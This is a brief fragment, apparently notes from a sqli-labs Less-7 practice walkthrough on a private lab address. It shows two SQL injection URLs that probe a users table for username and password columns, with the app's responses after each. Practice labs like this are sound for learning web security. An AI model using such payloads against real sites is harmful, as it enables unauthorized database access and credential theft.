 192.168.50.2:8888/Less-7/?id=1')) and exists (select user,password from users)%23
Welcome Dhakkan
You have an error in your SQL syntax
192.168.50.2:8888/Less-7/?id=1')) and exists (select username,password from users)%23
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7